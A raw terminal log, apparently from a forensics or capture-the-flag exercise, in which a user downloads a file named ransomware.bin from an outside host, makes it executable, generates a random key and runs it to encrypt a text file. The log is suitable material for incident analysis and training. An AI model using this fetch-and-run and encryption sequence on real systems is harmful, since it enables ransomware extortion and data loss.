 .]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m ls -l
ls -l
total 4356
-rw-r--r-- 1 amadea amadea     224 Sep  7 12:58 employees.csv
-rw-r--r-- 1 amadea amadea 4448140 Sep  7 12:58 mfa.apk
-rw-r--r-- 1 amadea amadea    3984 Sep  7 12:58 sadevesikouruinsinoori.txt
-rwxr-xr-x 1 amadea amadea      55 Sep  7 12:47 update.sh
.]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m wget -O ransomware.bin http://4hv3n.fi/06003b3c-7124-45bd-9ca2-ca3768d7ac89
wget -O ransomware.bin http://4hv3n.fi/06003b3c-7124-45bd-9ca2-ca3768d7ac89
--2023-09-07 13:03:09--  http://4hv3n.fi/06003b3c-7124-45bd-9ca2-ca3768d7ac89
Resolving 4hv3n.fi (4hv3n.fi)... 5.22.216.211
Connecting to 4hv3n.fi (4hv3n.fi)|5.22.216.211|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14424 (14K) [application/octet-stream]
Saving to: ...ransomware.bin...
     0K .......... ....                                       100%  263K=0.05s
2023-09-07 13:03:10 (263 KB/s) - ...ransomware.bin... saved [14424/14424]
.]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m chmod +x ransomware.bin
chmod +x ransomware.bin
.]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m ls -l
ls -l
total 4372
-rw-r--r-- 1 amadea amadea     224 Sep  7 12:58 employees.csv
-rw-r--r-- 1 amadea amadea 4448140 Sep  7 12:58 mfa.apk
-rwxr-xr-x 1 amadea amadea   14424 Sep  6 23:47 ransomware.bin
-rw-r--r-- 1 amadea amadea    3984 Sep  7 12:58 sadevesikouruinsinoori.txt
-rwxr-xr-x 1 amadea amadea      55 Sep  7 12:47 update.sh
.]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m dd if=/dev/urandom of=key.bin bs=16 count=1
dd if=/dev/urandom of=key.bin bs=16 count=1
1+0 records in
1+0 records out
16 bytes copied, 0.000460712 s, 34.7 kB/s
.]0;amadea@kouvosto-ws-1337: ~..[;32m.........(.[1;34mamadea...kouvosto-ws-1337.[;32m)-[.[0;1m~.[;32m]
.[;32m.......[1;34m$.[0m ./ransomware.bin sadevesikouruinsinoori.txt $(cat key.bin)
./ransomware.bin sadevesikouruinsinoori.txt $(cat key.bin)